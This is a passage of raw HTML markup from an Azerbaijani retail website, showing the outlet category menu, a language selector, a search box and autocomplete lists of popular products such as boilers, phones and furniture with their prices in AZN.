            <img src="https://storage.irshad.az/product-categories/2665/outlet-icon.svg" alt="Outlet">
        </span>
            Outlet
        </label>
        <input name="sub-menu" type="checkbox" id="menu-2665">
        <div class="menu__item__sub">
            <div class="menu__item__sub__item menu__item__sub__title">
                <label for="menu-2665">
                    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="19"
                height="17"
        >
    <use xlink:href="#svg-arrow-left-large"></use>
</svg>                </label>
                <a
                    href="https://irshad.az/az/outlet"
                    class="menu__item__link"
                    aria-label="Outlet"
                >
                    <span class="menu__icon">
                        <img src="https://storage.irshad.az/product-categories/2665/outlet-icon.svg" alt="Outlet">
                    </span>
                    Outlet
                </a>
            </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/outlet/telefon-ve-aksesuarlar-outlet"
                            class="menu__item__sub__item__link"
                            aria-label="Telefon və aksesuarlar"
                        >
                            Telefon və aksesuarlar
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/outlet/telefon-ve-aksesuarlar-outlet/mobil-telefonlar-outlet"
                    aria-label="Mobil telefonlar"
                >
                    Mobil telefonlar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/outlet/telefon-ve-aksesuarlar-outlet/smart-saatlar-outlet"
                    aria-label="Smart saatlar"
                >
                    Smart saatlar
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/outlet/boyuk-meiset-texnikasi-outlet"
                            class="menu__item__sub__item__link"
                            aria-label="Böyük məişət texnikası"
                        >
                            Böyük məişət texnikası
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/outlet/boyuk-meiset-texnikasi-outlet/iqlim-outlet"
                    aria-label="İqlim"
                >
                    İqlim
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/outlet/boyuk-meiset-texnikasi-outlet/stasionar-outlet"
                    aria-label="Stasionar"
                >
                    Stasionar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/outlet/boyuk-meiset-texnikasi-outlet/qurasdirilan-texnika-outlet"
                    aria-label="Quraşdırılan texnika"
                >
                    Quraşdırılan texnika
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/outlet/kicik-meiset-texnikasi-outlet"
                            class="menu__item__sub__item__link"
                            aria-label="Kiçik məişət texnikası"
                        >
                            Kiçik məişət texnikası
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/outlet/kicik-meiset-texnikasi-outlet/metbex-outlet"
                    aria-label="Mətbəx"
                >
                    Mətbəx
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/outlet/kicik-meiset-texnikasi-outlet/robot-tozsoranlar-outlet"
                    aria-label="Robot tozsoranlar"
                >
                    Robot tozsoranlar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/outlet/kicik-meiset-texnikasi-outlet/tozsoran-outlet"
                    aria-label="Tozsoran"
                >
                    Tozsoran
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/outlet/kicik-meiset-texnikasi-outlet/sexsi-qulluq-outlet"
                    aria-label="Şəxsi Qulluq"
                >
                    Şəxsi Qulluq
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/outlet/kicik-meiset-texnikasi-outlet/utuler-outlet"
                    aria-label="Ütülər"
                >
                    Ütülər
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/outlet/kicik-meiset-texnikasi-outlet/tereziler"
                    aria-label="Tərəzilər"
                >
                    Tərəzilər
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/outlet/kicik-meiset-texnikasi-outlet/qab-qacaq"
                    aria-label="Qab-qacaq"
                >
                    Qab-qacaq
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/outlet/tv-ve-audio-outlet"
                            class="menu__item__sub__item__link"
                            aria-label="TV və Audio"
                        >
                            TV və Audio
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/outlet/tv-ve-audio-outlet/televizorlar-outlet"
                    aria-label="Televizorlar"
                >
                    Televizorlar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/outlet/tv-ve-audio-outlet/soundbarlar-outlet"
                    aria-label="Soundbarlar"
                >
                    Soundbarlar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/outlet/tv-ve-audio-outlet/musiqi-merkezleri-outlet"
                    aria-label="Musiqi mərkəzləri"
                >
                    Musiqi mərkəzləri
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/outlet/notbuk-planset-ve-komputer-texnikasi-outlet"
                            class="menu__item__sub__item__link"
                            aria-label="Notbuk, planşet və kompüter texnikası"
                        >
                            Notbuk, planşet və kompüter texnikası
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/outlet/notbuk-planset-ve-komputer-texnikasi-outlet/notbuklar-outlet"
                    aria-label="Notbuklar"
                >
                    Notbuklar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/outlet/notbuk-planset-ve-komputer-texnikasi-outlet/plansetler-outlet"
                    aria-label="Planşetlər"
                >
                    Planşetlər
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/outlet/notbuk-planset-ve-komputer-texnikasi-outlet/masaustu-komputerler-outlet"
                    aria-label="Masaüstü kompüterlər"
                >
                    Masaüstü kompüterlər
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/outlet/notbuk-planset-ve-komputer-texnikasi-outlet/monitorlar-outlet"
                    aria-label="Monitorlar"
                >
                    Monitorlar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/outlet/notbuk-planset-ve-komputer-texnikasi-outlet/printerler-ve-mfa-outlet"
                    aria-label="Printerlər və MFA"
                >
                    Printerlər və MFA
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/outlet/notbuk-planset-ve-komputer-texnikasi-outlet/monobloklar"
                    aria-label="Monobloklar"
                >
                    Monobloklar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/outlet/notbuk-planset-ve-komputer-texnikasi-outlet/proyektorlar"
                    aria-label="Proyektorlar"
                >
                    Proyektorlar
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/outlet/neqliyyat-ve-eylence-outlet"
                            class="menu__item__sub__item__link"
                            aria-label="Nəqliyyat və Əyləncə"
                        >
                            Nəqliyyat və Əyləncə
                        </a>
                                            </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/outlet/insaat"
                            class="menu__item__sub__item__link"
                            aria-label="İnşaat"
                        >
                            İnşaat
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/outlet/insaat/insaat-mehsullari"
                    aria-label="İnşaat məhsulları"
                >
                    İnşaat məhsulları
                </a>
            </li>
            </ul>
                    </div>
                </div>
                    </div>
    </li>
                                            </ul>
                    <ul class="menu-bottom header__top__list">
                        <li class="header__top__list__item header__top__list__item--cabinet">
                            <a href="https://irshad.az/az/sexsi-kabinet/menim-hesabim" role="img" aria-label="Profile">
                                <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.6rem"
                height="2.0rem"
        >
    <use xlink:href="#svg-person"></use>
</svg>                                <img src="https://irshad.az/images/svg-icons/arrow-right.svg" alt width="9" height="4.5">
                            </a>
                        </li>
                        <li class="header__top__list__item header__top__list__item--lang">
                            <div class="header__top__list__item__selected" role="img" aria-label="Language">
                                <img width="24" height="16"
                                    src="https://irshad.az/images/svg-icons/flag-az.svg" alt>
                                <span>Azərbaycan dili</span>
                                <img src="https://irshad.az/images/svg-icons/arrow-bottom.svg" alt="Language" width="9"
                                    height="5">
                            </div>

                            <select onchange="document.location = event.target.value;" name="lang" id="lang">
            <option selected value="https://irshad.az/mehsullar/lassa-greenways-18570-r13-86t">
            Azərbaycan dili
        </option>
            <option  value="https://irshad.az/tovary/lassa-greenways-18570-r13-86t">
            Русский язык
        </option>
    </select>

                        </li>
                    </ul>
                </nav>
            </div>
        </div>
        <a href="tel:*0171" role="img" aria-label="Phone" class="header__tools__item header__tools__item--number">
            <img src="https://irshad.az/images/svg-icons/ulduz171-black.svg" width="51" height="14" alt="*0171">
        </a>
        <form id="search" action="https://irshad.az/az/mehsullar" method="GET" class="header__bottom__search">
    <a href="#" aria-label="Search" class="header__search__close"></a>
    <label class="form-group">
        <input autocomplete="off" id="header__search-input" name="q" type="text" placeholder=""
            class="form-control search-input" value="" data-placeholders="Apple,Kombilər,Samsung,Televizor,Soyuducu,Notbuk,Printer"
            data-log-url="https://irshad.az/az/search/product-log">
        <a href="#" id="header__search-button">
            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="18"
                height="18"
        >
    <use xlink:href="#svg-search-black"></use>
</svg>        </a>
    </label>
    <div class="autocomplete autocomplete-searched">
        <div class="form-group">
            <div class="position-relative">
                <input id="header__search-input" data-placeholders="Apple,Kombilər,Samsung,Televizor,Soyuducu,Notbuk,Printer" type="text"
                    placeholder="Məhsul üzrə axtarış" class="form-control search-input" value=""
                    data-log-url="https://irshad.az/az/search/product-log">
                <button type="submit" class="search_btn">
                    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="18"
                height="18"
        >
    <use xlink:href="#svg-search-black"></use>
</svg>                </button>
            </div>
            <button type="button" class="close_btn">
                <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="18"
                height="18"
        >
    <use xlink:href="#svg-close"></use>
</svg>            </button>
        </div>
        <div class="autocomplete__block">
            <div class="autocomplete__left">
                <h3 class="autocomplete__title">Kateqoriyalar</h3>
                <ul class="autocomplete__list"></ul>
            </div>
            <div class="autocomplete__right">
                <h4></h4>
                <div class="row autocomplete__row"></div> <!---->
            </div>
        </div>
    </div>
    <div class="autocomplete autocomplete-focus">
        <div class="form-group">
            <div class="position-relative">
                <input id="header__search-input" data-placeholders="Apple,Kombilər,Samsung,Televizor,Soyuducu,Notbuk,Printer" type="text"
                    placeholder="Məhsul üzrə axtarış" class="form-control search-input" value=""
                    data-log-url="https://irshad.az/az/search/product-log">
                <button type="submit" class="search_btn">
                    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="18"
                height="18"
        >
    <use xlink:href="#svg-search-black"></use>
</svg>                </button>
            </div>
            <button type="button" class="close_btn">
                <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="18"
                height="18"
        >
    <use xlink:href="#svg-close"></use>
</svg>            </button>
        </div>
        <div class="autocomplete__block">
            <div class="autocomplete__left">
                <h3 class="autocomplete__title">Populyar kateqoriyalar</h3>
                <ul class="autocomplete__tags">
                                    </ul>
                <ul class="autocomplete__list">
                                            <li class="popularCategories  active "
                            data-category-id="51">
                            <a href="https://irshad.az/az/boyuk-meiset-texnikasi/iqlim/kombi-sistemleri"
                                aria-label="Kombi sistemləri">
                                <span>Kombi sistemləri</span>
                            </a>
                        </li>
                                            <li class="popularCategories "
                            data-category-id="2">
                            <a href="https://irshad.az/az/telefon-ve-aksesuarlar/mobil-telefonlar"
                                aria-label="Mobil telefonlar">
                                <span>Mobil telefonlar</span>
                            </a>
                        </li>
                                            <li class="popularCategories "
                            data-category-id="331">
                            <a href="https://irshad.az/az/mebeller-ve-tekstil/mebeller"
                                aria-label="Mebellər">
                                <span>Mebellər</span>
                            </a>
                        </li>
                                    </ul>
                <h3 class="autocomplete__title">Populyar axtarışlar</h3>
                <ul class="autocomplete__list">
                                            <li>
                            <a href="https://irshad.az/az/mehsullar?q="
                                aria-label="">
                                <span></span>
                            </a>
                        </li>
                                            <li>
                            <a href="https://irshad.az/az/mehsullar?q=honor 400"
                                aria-label="honor 400">
                                <span>honor 400</span>
                            </a>
                        </li>
                                            <li>
                            <a href="https://irshad.az/az/mehsullar?q=redmi note 15"
                                aria-label="redmi note 15">
                                <span>redmi note 15</span>
                            </a>
                        </li>
                                            <li>
                            <a href="https://irshad.az/az/mehsullar?q=S25"
                                aria-label="S25">
                                <span>S25</span>
                            </a>
                        </li>
                                            <li>
                            <a href="https://irshad.az/az/mehsullar?q=poco m8"
                                aria-label="poco m8">
                                <span>poco m8</span>
                            </a>
                        </li>
                                            <li>
                            <a href="https://irshad.az/az/mehsullar?q=İphone"
                                aria-label="İphone">
                                <span>İphone</span>
                            </a>
                        </li>
                                    </ul>
                <h3 class="autocomplete__title d-none d-md-block">Son axtarışlar</h3>
                <ul class="autocomplete__list d-none d-md-block" id="lastSearch">
                </ul>
                <h3 class="autocomplete__title d-none d-md-block last-searched-products popularCategories"
                    style="cursor: pointer;" data-category-id="lastViewed">Son baxılan məhsullar</h3>
                <ul class="autocomplete__list d-none d-md-block" id="lastViewedProducts">
                </ul>
            </div>
            <div class="autocomplete__right">
                <h4>Populyar məhsullar</h4>
                <div class="row autocomplete__row" id="searchProductList">
                                                                                                        <div class="col-md-6 popularCategoryProduct"
                                    data-product-category="51" data-id="81975"
                                    >
                                    <a href="https://irshad.az/az/mehsullar/taube-tbk124"
                                        aria-label="Taube - TBK124" class="autocomplete__item">
                                        <span role="img" aria-label="Taube - TBK124" class="autocomplete__img">
                                            <img src="https://storage.irshad.az/products/resized/mcZ2TOlt2wiEIKbw1in3hP55cFhq4Mn2R4x8gInm.webp" alt="Taube - TBK124">
                                        </span>
                                        <p class="autocomplete__desc">
                                            <span class="autocomplete__brend">Kombi</span>
                                            <span class="autocomplete__name">Taube - TBK124</span>
                                                                                            <span class="autocomplete__price">599.99 AZN</span>
                                                <span class="autocomplete__old-price">719.99 AZN</span>
                                                                                    </p>
                                    </a>
                                </div>
                                                            <div class="col-md-6 popularCategoryProduct"
                                    data-product-category="51" data-id="37980"
                                    >
                                    <a href="https://irshad.az/az/mehsullar/immergas-eolo-maior-32-kw"
                                        aria-label="Immergas Eolo Maior 32 kW" class="autocomplete__item">
                                        <span role="img" aria-label="Immergas Eolo Maior 32 kW" class="autocomplete__img">
                                            <img src="https://storage.irshad.az/products/resized/gzaPmgBTDGPIwx0O7i9eUwfIGwhfGCUx0GVoUdrT.webp" alt="Immergas Eolo Maior 32 kW">
                                        </span>
                                        <p class="autocomplete__desc">
                                            <span class="autocomplete__brend">Kombi</span>
                                            <span class="autocomplete__name">Immergas Eolo Maior 32 kW</span>
                                                                                            <span class="autocomplete__price">1999.99 AZN</span>
                                                <span class="autocomplete__old-price">2399.99 AZN</span>
                                                                                    </p>
                                    </a>
                                </div>
                                                            <div class="col-md-6 popularCategoryProduct"
                                    data-product-category="51" data-id="37978"
                                    >
                                    <a href="https://irshad.az/az/mehsullar/immergas-eolo-mini-28kw"
                                        aria-label="Immergas Eolo mini 28kW" class="autocomplete__item">
                                        <span role="img" aria-label="Immergas Eolo mini 28kW" class="autocomplete__img">
                                            <img src="https://storage.irshad.az/products/resized/VMD0EoWtCate7uCyg5wxE3G9QVsfNhnlucfjJ2N2.webp" alt="Immergas Eolo mini 28kW">
                                        </span>
                                        <p class="autocomplete__desc">
                                            <span class="autocomplete__brend">Kombi</span>
                                            <span class="autocomplete__name">Immergas Eolo mini 28kW</span>
                                                                                            <span class="autocomplete__price">1799.99 AZN</span>
                                                <span class="autocomplete__old-price">2159.99 AZN</span>
                                                                                    </p>
                                    </a>
                                </div>
                                                            <div class="col-md-6 popularCategoryProduct"
                                    data-product-category="51" data-id="78233"
                                    >
                                    <a href="https://irshad.az/az/mehsullar/immergas-24-kw-mini-eolo-3e-3020853"
                                        aria-label="Immergas 24 kw MINI EOLO 3E (3.020853)" class="autocomplete__item">
                                        <span role="img" aria-label="Immergas 24 kw MINI EOLO 3E (3.020853)" class="autocomplete__img">
                                            <img src="https://storage.irshad.az/products/resized/AUb1kMPfZmwJX4wT5zpHFgU7FpNYKR60HMyFPCiC.webp" alt="Immergas 24 kw MINI EOLO 3E (3.020853)">
                                        </span>
                                        <p class="autocomplete__desc">
                                            <span class="autocomplete__brend">Kombi</span>
                                            <span class="autocomplete__name">Immergas 24 kw MINI EOLO 3E (3.020853)</span>
                                                                                            <span class="autocomplete__price">1649.99 AZN</span>
                                                <span class="autocomplete__old-price">1979.99 AZN</span>
                                                                                    </p>
                                    </a>
                                </div>
                                                            <div class="col-md-6 popularCategoryProduct"
                                    data-product-category="51" data-id="63481"
                                    >
                                    <a href="https://irshad.az/az/mehsullar/immergas-eolo-mythos-24kw-63481"
                                        aria-label="Immergas Eolo Star 24kW" class="autocomplete__item">
                                        <span role="img" aria-label="Immergas Eolo Star 24kW" class="autocomplete__img">
                                            <img src="https://storage.irshad.az/products/resized/xV5Gp13a3PBsDyvKH4xhMj2TBox8SCV1HN4tGYmH.webp" alt="Immergas Eolo Star 24kW">
                                        </span>
                                        <p class="autocomplete__desc">
                                            <span class="autocomplete__brend">Kombi</span>
                                            <span class="autocomplete__name">Immergas Eolo Star 24kW</span>
                                                                                            <span class="autocomplete__price">1249.99 AZN</span>
                                                <span class="autocomplete__old-price">1619.99 AZN</span>
                                                                                    </p>
                                    </a>
                                </div>
                                                            <div class="col-md-6 popularCategoryProduct"
                                    data-product-category="51" data-id="37979"
                                    >
                                    <a href="https://irshad.az/az/mehsullar/demirdokum-nitron-plus-30-1603438254"
                                        aria-label="DemirDokum Nitron Plus 30" class="autocomplete__item">
                                        <span role="img" aria-label="DemirDokum Nitron Plus 30" class="autocomplete__img">
                                            <img src="https://storage.irshad.az/products/resized/9qTYQdmDj4Kqgv4wYFuWajG4OEjagkIyD2CotwZR.webp" alt="DemirDokum Nitron Plus 30">
                                        </span>
                                        <p class="autocomplete__desc">
                                            <span class="autocomplete__brend">Kombi</span>
                                            <span class="autocomplete__name">DemirDokum Nitron Plus 30</span>
                                                                                            <span class="autocomplete__price">1599.99 AZN</span>
                                                <span class="autocomplete__old-price">1889.99 AZN</span>
                                                                                    </p>
                                    </a>
                                </div>
                                                                                                                                                            <div class="col-md-6 popularCategoryProduct"
                                    data-product-category="2" data-id="102636"
                                     style="display: none" >
                                    <a href="https://irshad.az/az/mehsullar/samsung-galaxy-s25-plus-sm-s936-12-gb-256-gb-silver-shadow"
                                        aria-label="Samsung Galaxy S25 Plus (SM-S936) 12 GB / 256 GB Silver Shadow" class="autocomplete__item">
                                        <span role="img" aria-label="Samsung Galaxy S25 Plus (SM-S936) 12 GB / 256 GB Silver Shadow" class="autocomplete__img">
                                            <img src="https://storage.irshad.az/products/resized/Eb7EFzE27uouvYfkPiXyUlGncoQhzfHkL9dBpWpP.webp" alt="Samsung Galaxy S25 Plus (SM-S936) 12 GB / 256 GB Silver Shadow">
                                        </span>
                                        <p class="autocomplete__desc">
                                            <span class="autocomplete__brend">Telefon</span>
                                            <span class="autocomplete__name">Samsung Galaxy S25 Plus (SM-S936) 12 GB / 256 GB Silver Shadow</span>
                                                                                            <span class="autocomplete__price">2019.99 AZN</span>
                                                <span class="autocomplete__old-price">2319.99 AZN</span>
                                                                                    </p>
                                    </a>
                                </div>
                                                            <div class="col-md-6 popularCategoryProduct"
                                    data-product-category="2" data-id="105811"
                                     style="display: none" >
                                    <a href="https://irshad.az/az/mehsullar/iphone-air-256-gb-light-gold"
                                        aria-label="iPhone Air 256 GB Light Gold" class="autocomplete__item">
                                        <span role="img" aria-label="iPhone Air 256 GB Light Gold" class="autocomplete__img">
                                            <img src="https://storage.irshad.az/products/resized/LvRt5FM9Gq1OxAd5L2BN6RndqYEU2qC6Uz5hbqKY.png" alt="iPhone Air 256 GB Light Gold">
                                        </span>
                                        <p class="autocomplete__desc">
                                            <span class="autocomplete__brend">Telefon</span>
                                            <span class="autocomplete__name">iPhone Air 256 GB Light Gold</span>
                                                                                            <span class="autocomplete__price">2559.99 AZN</span>
                                                <span class="autocomplete__old-price">2859.99 AZN</span>
                                                                                    </p>
                                    </a>
                                </div>
                                                            <div class="col-md-6 popularCategoryProduct"
                                    data-product-category="2" data-id="105877"
                                     style="display: none" >
                                    <a href="https://irshad.az/az/mehsullar/iphone-17-pro-max-2-tb-cosmic-orange-2"
                                        aria-label="iPhone 17 Pro Max 2 TB Cosmic Orange" class="autocomplete__item">
                                        <span role="img" aria-label="iPhone 17 Pro Max 2 TB Cosmic Orange" class="autocomplete__img">
                                            <img src="https://storage.irshad.az/products/resized/EpEkMw1yMU6081k2meTvefdTdr7LxXbuB7Eq6sZV.png" alt="iPhone 17 Pro Max 2 TB Cosmic Orange">
                                        </span>
                                        <p class="autocomplete__desc">
                                            <span class="autocomplete__brend">Telefon</span>
                                            <span class="autocomplete__name">iPhone 17 Pro Max 2 TB Cosmic Orange</span>
                                                                                            <span class="autocomplete__price">5699.99 AZN</span>
                                                <span class="autocomplete__old-price">6199.99 AZN</span>
                                                                                    </p>
                                    </a>
                                </div>
                                                            <div class="col-md-6 popularCategoryProduct"
                                    data-product-category="2" data-id="105863"
                                     style="display: none" >
                                    <a href="https://irshad.az/az/mehsullar/iphone-17-pro-256-gb-deep-blue-2"
                                        aria-label="iPhone 17 Pro 256 GB Deep Blue" class="autocomplete__item">
                                        <span role="img" aria-label="iPhone 17 Pro 256 GB Deep Blue" class="autocomplete__img">
                                            <img src="https://storage.irshad.az/products/resized/YnwqfEv81UQfBR4qpBkwGulruSVoiG9BiQSEulFe.png" alt="iPhone 17 Pro 256 GB Deep Blue">
                                        </span>
                                        <p class="autocomplete__desc">
                                            <span class="autocomplete__brend">Telefon</span>
                                            <span class="autocomplete__name">iPhone 17 Pro 256 GB Deep Blue</span>
                                                                                            <span class="autocomplete__price">3249.99 AZN</span>
                                                <span class="autocomplete__old-price">3599.99 AZN</span>
                                                                                    </p>
                                    </a>
                                </div>
                                                            <div class="col-md-6 popularCategoryProduct"
                                    data-product-category="2" data-id="99525"
                                     style="display: none" >
                                    <a href="https://irshad.az/az/mehsullar/iphone-16-128-gb-pink"
                                        aria-label="iPhone 16 128 GB Pink" class="autocomplete__item">
                                        <span role="img" aria-label="iPhone 16 128 GB Pink" class="autocomplete__img">
                                            <img src="https://storage.irshad.az/products/resized/QFHgBNLXVMzFGEklhPJZxrw0EaHmJmIgybQWLP3n.webp" alt="iPhone 16 128 GB Pink">
                                        </span>
                                        <p class="autocomplete__desc">
                                            <span class="autocomplete__brend">Telefon</span>
                                            <span class="autocomplete__name">iPhone 16 128 GB Pink</span>
                                                                                            <span class="autocomplete__price">1969.99 AZN</span>
                                                <span class="autocomplete__old-price">2169.99 AZN</span>
                                                                                    </p>
                                    </a>
                                </div>
                                                            <div class="col-md-6 popularCategoryProduct"
                                    data-product-category="2" data-id="44264"
                                     style="display: none" >
                                    <a href="https://irshad.az/az/mehsullar/iphone-13-128-gb-midnight-861613"
                                        aria-label="iPhone 13 128 GB Midnight" class="autocomplete__item">
                                        <span role="img" aria-label="iPhone 13 128 GB Midnight" class="autocomplete__img">
                                            <img src="https://storage.irshad.az/products/resized/z92IOhZeLQb5Ca0kdOzQ3SgIssIxyfYOV0O9aE90.webp" alt="iPhone 13 128 GB Midnight">
                                        </span>
                                        <p class="autocomplete__desc">
                                            <span class="autocomplete__brend">Telefon</span>
                                            <span class="autocomplete__name">iPhone 13 128 GB Midnight</span>
                                                                                            <span class="autocomplete__price">1239.99 AZN</span>
                                                <span class="autocomplete__old-price">1379.99 AZN</span>
                                                                                    </p>
                                    </a>
                                </div>
                                                                                                                                                            <div class="col-md-6 popularCategoryProduct"
                                    data-product-category="331" data-id="107595"
                                     style="display: none" >
                                    <a href="https://irshad.az/az/mehsullar/jurnal-masa-emso-qranit-h-03"
                                        aria-label="Jurnal masa Emso Qranit H-03" class="autocomplete__item">
                                        <span role="img" aria-label="Jurnal masa Emso Qranit H-03" class="autocomplete__img">
                                            <img src="https://storage.irshad.az/products/resized/1A2bYPnTgxrTTOTd6BO7j2N78SJf5smAXF0khmgF.png" alt="Jurnal masa Emso Qranit H-03">
                                        </span>
                                        <p class="autocomplete__desc">
                                            <span class="autocomplete__brend">Qonaq mebeli</span>
                                            <span class="autocomplete__name">Jurnal masa Emso Qranit H-03</span>
                                                                                            <span class="autocomplete__price">209.99 AZN</span>
                                                <span class="autocomplete__old-price">259.99 AZN</span>
                                                                                    </p>
                                    </a>
                                </div>
                                                            <div class="col-md-6 popularCategoryProduct"
                                    data-product-category="331" data-id="107606"
                                     style="display: none" >
                                    <a href="https://irshad.az/az/mehsullar/jurnal-masa-emso-gold-x3-80x80-ag"
                                        aria-label="Jurnal masa Emso Gold-X3  80x80 Ağ" class="autocomplete__item">
                                        <span role="img" aria-label="Jurnal masa Emso Gold-X3  80x80 Ağ" class="autocomplete__img">
                                            <img src="https://storage.irshad.az/products/resized/XDB4YXCruxuMbA97ZzJEg68lM80B55QfHIlvRBI4.png" alt="Jurnal masa Emso Gold-X3  80x80 Ağ">
                                        </span>
                                        <p class="autocomplete__desc">
                                            <span class="autocomplete__brend">Qonaq mebeli</span>
                                            <span class="autocomplete__name">Jurnal masa Emso Gold-X3  80x80 Ağ</span>
                                                                                            <span class="autocomplete__price">169.99 AZN</span>
                                                <span class="autocomplete__old-price">209.99 AZN</span>
                                                                                    </p>
                                    </a>
                                </div>
                                                            <div class="col-md-6 popularCategoryProduct"
                                    data-product-category="331" data-id="107600"
                                     style="display: none" >
                                    <a href="https://irshad.az/az/mehsullar/jurnal-masa-emso-transformer-dubalfa"
                                        aria-label="Jurnal masa Emso Transformer Dubalfa" class="autocomplete__item">
                                        <span role="img" aria-label="Jurnal masa Emso Transformer Dubalfa" class="autocomplete__img">
                                            <img src="https://storage.irshad.az/products/resized/BRu94daHEdprjHcEg3TgWNJ8Sfzd700ubFihh8Zz.png" alt="Jurnal masa Emso Transformer Dubalfa">
                                        </span>
                                        <p class="autocomplete__desc">
                                            <span class="autocomplete__brend">Qonaq mebeli</span>
                                            <span class="autocomplete__name">Jurnal masa Emso Transformer Dubalfa</span>
                                                                                            <span class="autocomplete__price">249.99 AZN</span>
                                                <span class="autocomplete__old-price">309.99 AZN</span>
                                                                                    </p>
                                    </a>
                                </div>
                                                            <div class="col-md-6 popularCategoryProduct"
                                    data-product-category="331" data-id="107603"
                                     style="display: none" >
                                    <a href="https://irshad.az/az/mehsullar/jurnal-masa-emso-gold-x3-80x80-boz"
                                        aria-label="Jurnal masa Emso Gold-X3  80x80 Boz" class="autocomplete__item">
                                        <span role="img" aria-label="Jurnal masa Emso Gold-X3  80x80 Boz" class="autocomplete__img">
                                            <img src="https://storage.irshad.az/products/resized/6BPTofazj9tdfwjRuZj7QKQT5HLKXVzFq1uUB7DC.png" alt="Jurnal masa Emso Gold-X3  80x80 Boz">
                                        </span>
                                        <p class="autocomplete__desc">
                                            <span class="autocomplete__brend">Qonaq mebeli</span>
                                            <span class="autocomplete__name">Jurnal masa Emso Gold-X3  80x80 Boz</span>
                                                                                            <span class="autocomplete__price">169.99 AZN</span>
                                                <span class="autocomplete__old-price">209.99 AZN</span>
                                                                                    </p>
                                    </a>
                                </div>
                                                            <div class="col-md-6 popularCategoryProduct"
                                    data-product-category="331" data-id="107517"
                                     style="display: none" >
                                    <a href="https://irshad.az/az/mehsullar/ida-kuenc-zengezur-2"
                                        aria-label="İDA Künc Zəngəzur" class="autocomplete__item">
                                        <span role="img" aria-label="İDA Künc Zəngəzur" class="autocomplete__img">
                                            <img src="https://storage.irshad.az/products/resized/xUm0HSsNoHo9le1J7kzYQAkmc15QOoUQvMZB3ubq.jpg" alt="İDA Künc Zəngəzur">
                                        </span>
                                        <p class="autocomplete__desc">
                                            <span class="autocomplete__brend">Divan</span>
                                            <span class="autocomplete__name">İDA Künc Zəngəzur</span>
                                                                                            <span class="autocomplete__price">1209.99 AZN</span>
                                                <span class="autocomplete__old-price">1389.99 AZN</span>
                                                                                    </p>
                                    </a>
                                </div>
                                                            <div class="col-md-6 popularCategoryProduct"
                                    data-product-category="331" data-id="107540"
                                     style="display: none" >
                                    <a href="https://irshad.az/az/mehsullar/ida-kuenc-bahar-2"
                                        aria-label="İDA Künc Bahar" class="autocomplete__item">
                                        <span role="img" aria-label="İDA Künc Bahar" class="autocomplete__img">
                                            <img src="https://storage.irshad.az/products/resized/KpR5tLmJEoV5vBq5VmDANYAaJwTE4YoFn5RODRN8.jpg" alt="İDA Künc Bahar">
                                        </span>
                                        <p class="autocomplete__desc">
                                            <span class="autocomplete__brend">Divan</span>
                                            <span class="autocomplete__name">İDA Künc Bahar</span>
                                                                                            <span class="autocomplete__price">1519.99 AZN</span>
